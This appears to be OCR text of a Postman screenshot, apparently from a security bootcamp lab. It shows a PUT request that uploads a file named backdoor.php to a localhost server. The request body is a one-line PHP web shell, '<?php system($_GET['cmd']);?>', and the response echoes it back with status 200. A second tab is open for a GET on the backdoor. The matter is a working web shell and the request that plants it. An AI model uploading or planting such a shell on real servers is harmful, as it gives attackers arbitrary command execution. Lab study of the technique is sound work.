 Postman
File Edit View Help
New Import Runner My Workspace Invite Sign In
PUT http://localhost:3005/ GET http://localhost:3005/backdoor.... No Environment
Untitled Request Comments (0)
PUT http://localhost:4000/backdoor.php Send Save
Params Authorization Headers (9) Body Pre-request Script Tests Settings Cookies Code
none form-data x-www-form-urlencoded raw binary GraphQL Text
1 <?php system($_GET['cmd']);?>
Body Cookies Headers (1) Test Results Status: 200 Created Time: 21ms Size: 86 B Save Response
Pretty Raw Preview Visualize Text
1 <?php system($_GET['cmd']);?>
Bootcamp